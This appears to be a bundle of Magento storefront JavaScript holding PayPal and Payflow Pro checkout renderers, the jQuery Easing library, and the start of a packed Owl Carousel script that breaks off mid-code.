self = this;\n\n            return this._super().fail(function () {\n                fullScreenLoader.stopLoader();\n                self.isInAction(false);\n                document.removeEventListener('click', iframe.stopEventPropagation, true);\n            });\n        },\n\n        /**\n         * After place order callback\n         */\n        afterPlaceOrder: function () {\n            if (this.iframeIsLoaded) {\n                document.getElementById(this.getCode() + '-iframe')\n                    .contentWindow.location.reload();\n                this.paymentReady(false);\n            }\n\n            this.paymentReady(true);\n            this.iframeIsLoaded = true;\n            this.isPlaceOrderActionAllowed(true);\n            fullScreenLoader.stopLoader();\n        },\n\n        /**\n         * Hide loader when iframe is fully loaded.\n         */\n        iframeLoaded: function () {\n            fullScreenLoader.stopLoader();\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/payflowpro-method.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Payment/js/view/payment/iframe',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Vault/js/view/payment/vault-enabler'\n], function ($, Component, additionalValidators, setPaymentInformationAction, fullScreenLoader, VaultEnabler) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/payflowpro-form'\n        },\n        placeOrderHandler: null,\n        validateHandler: null,\n\n        /**\n         * @returns {exports.initialize}\n         */\n        initialize: function () {\n            this._super();\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n            return this;\n        },\n\n        /**\n         * @param {Function} handler\n         */\n        setPlaceOrderHandler: function (handler) {\n            this.placeOrderHandler = handler;\n        },\n\n        /**\n         * @param {Function} handler\n         */\n        setValidateHandler: function (handler) {\n            this.validateHandler = handler;\n        },\n\n        /**\n         * @returns {Object}\n         */\n        context: function () {\n            return this;\n        },\n\n        /**\n         * @returns {Boolean}\n         */\n        isShowLegend: function () {\n            return true;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getCode: function () {\n            return 'payflowpro';\n        },\n\n        /**\n         * @returns {Boolean}\n         */\n        isActive: function () {\n            return true;\n        },\n\n        /**\n         * @override\n         */\n        placeOrder: function () {\n            var self = this;\n\n            if (this.validateHandler() &&\n                additionalValidators.validate() &&\n                this.isPlaceOrderActionAllowed() === true\n            ) {\n                this.isPlaceOrderActionAllowed(false);\n                fullScreenLoader.startLoader();\n                $.when(\n                    setPaymentInformationAction(this.messageContainer, self.getData())\n                ).done(\n                    function () {\n                        self.placeOrderHandler().fail(\n                            function () {\n                                fullScreenLoader.stopLoader();\n                            }\n                        );\n                    }\n                ).always(\n                    function () {\n                        self.isPlaceOrderActionAllowed(true);\n                        fullScreenLoader.stopLoader();\n                    }\n                );\n            }\n        },\n\n        /**\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'cc_type': this.creditCardType(),\n                    'cc_exp_year': this.creditCardExpYear(),\n                    'cc_exp_month': this.creditCardExpMonth(),\n                    'cc_last_4': this.creditCardNumber().substr(-4)\n                }\n            };\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * @returns {Bool}\n         */\n        isVaultEnabled: function () {\n            return this.vaultEnabler.isVaultEnabled();\n        },\n\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return 'payflowpro_cc_vault';\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/paypal-express.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/paypal-express'\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/payflow-express-bml'\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Checkout/js/view/payment/default',\n    'mage/validation'\n], function ($, Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/paypal_billing_agreement-form',\n            selectedBillingAgreement: ''\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('selectedBillingAgreement');\n\n            return this;\n        },\n\n        /**\n         * @return {*}\n         */\n        getTransportName: function () {\n            return window.checkoutConfig.payment.paypalBillingAgreement.transportName;\n        },\n\n        /**\n         * @return {*}\n         */\n        getBillingAgreements: function () {\n            return window.checkoutConfig.payment.paypalBillingAgreement.agreements;\n        },\n\n        /**\n         * @return {Object}\n         */\n        getData: function () {\n            var additionalData = null;\n\n            if (this.getTransportName()) {\n                additionalData = {};\n                additionalData[this.getTransportName()] = this.selectedBillingAgreement();\n            }\n\n            return {\n                'method': this.item.method,\n                'additional_data': additionalData\n            };\n        },\n\n        /**\n         * @return {jQuery}\n         */\n        validate: function () {\n            var form = '#billing-agreement-form';\n\n            return $(form).validation() && $(form).validation('isValid');\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/payflowpro/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Vault/js/view/payment/method-renderer/vault'\n], function (VaultComponent) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            template: 'Magento_Vault/payment/form'\n        },\n\n        /**\n         * @returns {String}\n         */\n        getToken: function () {\n            return this.publicHash;\n        },\n\n        /**\n         * Get last 4 digits of card\n         * @returns {String}\n         */\n        getMaskedCard: function () {\n            return this.details['cc_last_4'];\n        },\n\n        /**\n         * Get expiration date\n         * @returns {String}\n         */\n        getExpirationDate: function () {\n            return this.details['cc_exp_month'] + '/' + this.details['cc_exp_year'];\n        },\n\n        /**\n         * Get card type\n         * @returns {String}\n         */\n        getCardType: function () {\n            return this.details['cc_type'];\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract',\n    'Magento_Paypal/js/in-context/express-checkout-wrapper',\n    'Magento_Paypal/js/action/set-payment-method',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Ui/js/model/messageList',\n    'Magento_Ui/js/lib/view/utils/async'\n], function ($, Component, Wrapper, setPaymentMethod, additionalValidators, messageList) {\n    'use strict';\n\n    return Component.extend(Wrapper).extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/paypal-express-in-context',\n            validationElements: 'input'\n        },\n\n        /**\n         * Listens element on change and validate it.\n         *\n         * @param {HTMLElement} context\n         */\n        initListeners: function (context) {\n            $.async(this.validationElements, context, function (element) {\n                $(element).on('change', function () {\n                    this.validate();\n                }.bind(this));\n            }.bind(this));\n        },\n\n        /**\n         *  Validates Smart Buttons\n         */\n        validate: function () {\n            this._super();\n\n            if (this.actions) {\n                additionalValidators.validate(true) ? this.actions.enable() : this.actions.disable();\n            }\n        },\n\n        /** @inheritdoc */\n        beforePayment: function (resolve, reject) {\n            var promise = $.Deferred();\n\n            setPaymentMethod(this.messageContainer).done(function () {\n                return promise.resolve();\n            }).fail(function (response) {\n                var error;\n\n                try {\n                    error = JSON.parse(response.responseText);\n                } catch (exception) {\n                    error = this.paymentActionError;\n                }\n\n                this.addError(error);\n\n                return reject(new Error(error));\n            }.bind(this));\n\n            return promise;\n        },\n\n        /**\n         * Populate client config with all required data\n         *\n         * @return {Object}\n         */\n        prepareClientConfig: function () {\n            this._super();\n            this.clientConfig.quoteId = window.checkoutConfig.quoteData['entity_id'];\n            this.clientConfig.customerId = window.customerData.id;\n            this.clientConfig.button = 0;\n\n            return this.clientConfig;\n        },\n\n        /**\n         * Adding logic to be triggered onClick action for smart buttons component\n         */\n        onClick: function () {\n            additionalValidators.validate();\n        },\n\n        /**\n         * Adds error message\n         *\n         * @param {String} message\n         */\n        addError: function (message) {\n            messageList.addErrorMessage({\n                message: message\n            });\n        },\n\n        /**\n         * After payment execute\n         *\n         * @param {Object} res\n         * @param {Function} resolve\n         * @param {Function} reject\n         *\n         * @return {*}\n         */\n        afterPayment: function (res, resolve, reject) {\n            if (res.success) {\n                return resolve(res.token);\n            }\n\n            this.addError(res['error_message']);\n\n            return reject(new Error(res['error_message']));\n        },\n\n        /**\n         * After onAuthorize execute\n         *\n         * @param {Object} res\n         * @param {Function} resolve\n         * @param {Function} reject\n         * @param {Object} actions\n         *\n         * @return {*}\n         */\n        afterOnAuthorize: function (res, resolve, reject, actions) {\n            if (res.success) {\n                resolve();\n\n                return actions.redirect(res.redirectUrl);\n            }\n\n            this.addError(res['error_message']);\n\n            return reject(new Error(res['error_message']));\n        }\n    });\n});\n","Nwdthemes_Base/js/jquery.easing.js":"/*\r\n * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/\r\n *\r\n * Uses the built in easing capabilities added In jQuery 1.1\r\n * to offer multiple easing options\r\n *\r\n * TERMS OF USE - jQuery Easing\r\n * \r\n * Open source under the BSD License. \r\n * \r\n * Copyright \u00c2\u00a9 2008 George McGinley Smith\r\n * All rights reserved.\r\n * \r\n * Redistribution and use in source and binary forms, with or without modification, \r\n * are permitted provided that the following conditions are met:\r\n * \r\n * Redistributions of source code must retain the above copyright notice, this list of \r\n * conditions and the following disclaimer.\r\n * Redistributions in binary form must reproduce the above copyright notice, this list \r\n * of conditions and the following disclaimer in the documentation and/or other materials \r\n * provided with the distribution.\r\n * \r\n * Neither the name of the author nor the names of contributors may be used to endorse \r\n * or promote products derived from this software without specific prior written permission.\r\n * \r\n * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" AND ANY \r\n * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF\r\n * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE\r\n *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,\r\n *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE\r\n *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED \r\n * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING\r\n *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED \r\n * OF THE POSSIBILITY OF SUCH DAMAGE. \r\n *\r\n*/\r\n\r\n// t: current time, b: begInnIng value, c: change In value, d: duration\r\njQuery.easing['jswing'] = jQuery.easing['swing'];\r\n\r\njQuery.extend( jQuery.easing,\r\n{\r\n\tdef: 'easeOutQuad',\r\n\tswing: function (x, t, b, c, d) {\r\n\t\t//alert(jQuery.easing.default);\r\n\t\treturn jQuery.easing[jQuery.easing.def](x, t, b, c, d);\r\n\t},\r\n\teaseInQuad: function (x, t, b, c, d) {\r\n\t\treturn c*(t/=d)*t + b;\r\n\t},\r\n\teaseOutQuad: function (x, t, b, c, d) {\r\n\t\treturn -c *(t/=d)*(t-2) + b;\r\n\t},\r\n\teaseInOutQuad: function (x, t, b, c, d) {\r\n\t\tif ((t/=d/2) < 1) return c/2*t*t + b;\r\n\t\treturn -c/2 * ((--t)*(t-2) - 1) + b;\r\n\t},\r\n\teaseInCubic: function (x, t, b, c, d) {\r\n\t\treturn c*(t/=d)*t*t + b;\r\n\t},\r\n\teaseOutCubic: function (x, t, b, c, d) {\r\n\t\treturn c*((t=t/d-1)*t*t + 1) + b;\r\n\t},\r\n\teaseInOutCubic: function (x, t, b, c, d) {\r\n\t\tif ((t/=d/2) < 1) return c/2*t*t*t + b;\r\n\t\treturn c/2*((t-=2)*t*t + 2) + b;\r\n\t},\r\n\teaseInQuart: function (x, t, b, c, d) {\r\n\t\treturn c*(t/=d)*t*t*t + b;\r\n\t},\r\n\teaseOutQuart: function (x, t, b, c, d) {\r\n\t\treturn -c * ((t=t/d-1)*t*t*t - 1) + b;\r\n\t},\r\n\teaseInOutQuart: function (x, t, b, c, d) {\r\n\t\tif ((t/=d/2) < 1) return c/2*t*t*t*t + b;\r\n\t\treturn -c/2 * ((t-=2)*t*t*t - 2) + b;\r\n\t},\r\n\teaseInQuint: function (x, t, b, c, d) {\r\n\t\treturn c*(t/=d)*t*t*t*t + b;\r\n\t},\r\n\teaseOutQuint: function (x, t, b, c, d) {\r\n\t\treturn c*((t=t/d-1)*t*t*t*t + 1) + b;\r\n\t},\r\n\teaseInOutQuint: function (x, t, b, c, d) {\r\n\t\tif ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;\r\n\t\treturn c/2*((t-=2)*t*t*t*t + 2) + b;\r\n\t},\r\n\teaseInSine: function (x, t, b, c, d) {\r\n\t\treturn -c * Math.cos(t/d * (Math.PI/2)) + c + b;\r\n\t},\r\n\teaseOutSine: function (x, t, b, c, d) {\r\n\t\treturn c * Math.sin(t/d * (Math.PI/2)) + b;\r\n\t},\r\n\teaseInOutSine: function (x, t, b, c, d) {\r\n\t\treturn -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;\r\n\t},\r\n\teaseInExpo: function (x, t, b, c, d) {\r\n\t\treturn (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;\r\n\t},\r\n\teaseOutExpo: function (x, t, b, c, d) {\r\n\t\treturn (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;\r\n\t},\r\n\teaseInOutExpo: function (x, t, b, c, d) {\r\n\t\tif (t==0) return b;\r\n\t\tif (t==d) return b+c;\r\n\t\tif ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;\r\n\t\treturn c/2 * (-Math.pow(2, -10 * --t) + 2) + b;\r\n\t},\r\n\teaseInCirc: function (x, t, b, c, d) {\r\n\t\treturn -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;\r\n\t},\r\n\teaseOutCirc: function (x, t, b, c, d) {\r\n\t\treturn c * Math.sqrt(1 - (t=t/d-1)*t) + b;\r\n\t},\r\n\teaseInOutCirc: function (x, t, b, c, d) {\r\n\t\tif ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;\r\n\t\treturn c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;\r\n\t},\r\n\teaseInElastic: function (x, t, b, c, d) {\r\n\t\tvar s=1.70158;var p=0;var a=c;\r\n\t\tif (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;\r\n\t\tif (a < Math.abs(c)) { a=c; var s=p/4; }\r\n\t\telse var s = p/(2*Math.PI) * Math.asin (c/a);\r\n\t\treturn -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;\r\n\t},\r\n\teaseOutElastic: function (x, t, b, c, d) {\r\n\t\tvar s=1.70158;var p=0;var a=c;\r\n\t\tif (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;\r\n\t\tif (a < Math.abs(c)) { a=c; var s=p/4; }\r\n\t\telse var s = p/(2*Math.PI) * Math.asin (c/a);\r\n\t\treturn a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;\r\n\t},\r\n\teaseInOutElastic: function (x, t, b, c, d) {\r\n\t\tvar s=1.70158;var p=0;var a=c;\r\n\t\tif (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);\r\n\t\tif (a < Math.abs(c)) { a=c; var s=p/4; }\r\n\t\telse var s = p/(2*Math.PI) * Math.asin (c/a);\r\n\t\tif (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;\r\n\t\treturn a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;\r\n\t},\r\n\teaseInBack: function (x, t, b, c, d, s) {\r\n\t\tif (s == undefined) s = 1.70158;\r\n\t\treturn c*(t/=d)*t*((s+1)*t - s) + b;\r\n\t},\r\n\teaseOutBack: function (x, t, b, c, d, s) {\r\n\t\tif (s == undefined) s = 1.70158;\r\n\t\treturn c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;\r\n\t},\r\n\teaseInOutBack: function (x, t, b, c, d, s) {\r\n\t\tif (s == undefined) s = 1.70158; \r\n\t\tif ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;\r\n\t\treturn c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;\r\n\t},\r\n\teaseInBounce: function (x, t, b, c, d) {\r\n\t\treturn c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;\r\n\t},\r\n\teaseOutBounce: function (x, t, b, c, d) {\r\n\t\tif ((t/=d) < (1/2.75)) {\r\n\t\t\treturn c*(7.5625*t*t) + b;\r\n\t\t} else if (t < (2/2.75)) {\r\n\t\t\treturn c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;\r\n\t\t} else if (t < (2.5/2.75)) {\r\n\t\t\treturn c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;\r\n\t\t} else {\r\n\t\t\treturn c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;\r\n\t\t}\r\n\t},\r\n\teaseInOutBounce: function (x, t, b, c, d) {\r\n\t\tif (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;\r\n\t\treturn jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;\r\n\t}\r\n});\r\n\r\n/*\r\n *\r\n * TERMS OF USE - EASING EQUATIONS\r\n * \r\n * Open source under the BSD License. \r\n * \r\n * Copyright \u00c2\u00a9 2001 Robert Penner\r\n * All rights reserved.\r\n * \r\n * Redistribution and use in source and binary forms, with or without modification, \r\n * are permitted provided that the following conditions are met:\r\n * \r\n * Redistributions of source code must retain the above copyright notice, this list of \r\n * conditions and the following disclaimer.\r\n * Redistributions in binary form must reproduce the above copyright notice, this list \r\n * of conditions and the following disclaimer in the documentation and/or other materials \r\n * provided with the distribution.\r\n * \r\n * Neither the name of the author nor the names of contributors may be used to endorse \r\n * or promote products derived from this software without specific prior written permission.\r\n * \r\n * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" AND ANY \r\n * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF\r\n * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE\r\n *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,\r\n *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE\r\n *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED \r\n * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING\r\n *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED \r\n * OF THE POSSIBILITY OF SUCH DAMAGE. \r\n *\r\n */","Nwdthemes_Base/js/owl.carousel.min.js":";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p}('7(A 3c.3q!==\"9\"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r=\"\";7(A t.6.33===\"9\"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H===\"9\"){t.6.2H.R(c,[t.$k])}7(A t.6.2O===\"2Y\"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v(\"d-4I\",e.$k.2x(\"2w\")).v(\"d-4F\",e.$k.2x(\"H\"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(\".d-1K\");e.$K=e.$k.17(\".d-1p\");e.3u=\"U\";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(\".d-1p\").z(\"4i\",\"4h\");7(!e.$k.2m(\":3n\")){e.3o()}l{e.$k.z(\"2u\",1)}e.5O=b;e.2l();7(A e.6.3s===\"9\"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w===\"9\"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B===\"9\"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D===\"9\"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(\":3n\")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(\":3n\")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\\'<L H=\"d-1p\">\\').4a(\\'<L H=\"d-1K\"></L>\\');e.$k.17(\".d-1p\").4a(\\'<L H=\"d-1p-49\">\\');e.1H=e.$k.17(\".d-1p-49\");e.$k.z(\"4i\",\"4h\")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v(\"d-1K\",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v(\"d-24\",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v(\"d-24\");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\\'<L H=\"d-5A\"/>\\').5m(\"5l\",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\\'<L H=\"d-4U\"/>\\');t.B.1o(n);t.1u=e(\"<L/>\",{\"H\":\"d-1n\",2y:t.6.2U[0]||\"\"});t.1q=e(\"<L/>\",{\"H\":\"d-U\",2y:t.6.2U[1]||\"\"});n.1o(t.1u).1o(t.1q);n.w(\"2X.B 21.B\",\\'L[H^=\"d\"]\\',9(e){e.1l()});n.w(\"2n.B 28.B\",\\'L[H^=\"d\"]\\',9(n){n.1l();7(e(c).1I(\"d-U\")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\\'<L H=\"d-1v\"/>\\');t.B.1o(t.1k);t.1k.w(\"2n.B 28.B\",\".d-1j\",9(n){n.1l();7(3p(e(c).v(\"d-1j\"))!==t.m){t.1g(3p(e(c).v(\"d-1j\")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y(\"\");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e(\"<L/>\",{\"H\":\"d-1j\"});u=e(\"<3N></3N>\",{4R:t.6.39===j?n:\"\",\"H\":t.6.39===j?\"d-59\":\"\"});o.1o(u);o.v(\"d-1j\",r===s?i:s);o.v(\"d-24\",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(\".d-1j\").2f(9(){7(e(c).v(\"d-24\")===e(t.$G[t.m]).v(\"d-24\")){t.1k.17(\".d-1j\").Z(\"2d\");e(c).I(\"2d\")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I(\"1b\");e.1q.I(\"1b\")}l 7(e.m===0&&e.D!==0){e.1u.I(\"1b\");e.1q.Z(\"1b\")}l 7(e.m===e.D){e.1u.Z(\"1b\");e.1q.I(\"1b\")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z(\"1b\");e.1q.Z(\"1b\")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e=\"2k\"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e=\"2k\"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y===\"9\"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!==\"4e\"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t(\"1w\");t.1c(9(){i.1T=j},i.6.1w)}l 7(n===\"2k\"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t(\"1m\");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n===\"2k\"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y===\"9\"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 